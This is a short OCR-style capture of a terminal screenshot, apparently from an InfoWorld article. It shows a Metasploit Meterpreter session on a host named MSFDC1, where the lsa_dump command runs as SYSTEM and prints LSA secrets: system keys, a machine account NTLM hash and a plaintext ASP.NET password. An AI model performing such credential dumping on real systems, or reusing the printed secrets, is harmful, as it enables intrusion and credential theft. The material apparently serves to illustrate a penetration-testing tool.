 Terminal
kerberos_ticket_use Use a kerberos ticket
lsa_dump Dump LSA secrets
wifi_list List wifi profiles/creds
meterpreter > lsa_dump
[+] Running as SYSTEM
[*] Dumping LSA secrets
Policy Subsystem : 1.7
Domain/Computer : MSFDC1
System Key : ee4f7daf807382aabeb8bd98ba070b07
NT5 Key : 0fc4f205c07c1178be06ecd41047ebb6
NT6 Key Count : 0
Secret Count : 11
1. Name : $MACHINE.ACC
1. NTLM : ed4153b1383abf661c6a3c705298f8af
1. Current : 79 0f d8 19 eb c2 67 1e 23 df 67 1c 39 39 63 bd 41 c4 4a 81 d
2 bf a6 8d c7 5a d9 2f
1. Old : 48 94 3e 7f 27 41 fe cb 6c 1c 74 03 d5 4e c6 d8 af 22 d7 f4 9
4 53 83 7f 31 e0 0e 75
2. Name : aspnet_WP_PASSWORD
2. Current : Z^fNuSkPnBt2VB
3. Name : D6318AF1-462A-48C7-B6D9-ABB7CCD7975E-SRV
3. Current : 51 c4 c0 60 5b 9f a0 45 ba 45 5f 9a 60 98 3b 6c
InfoWorld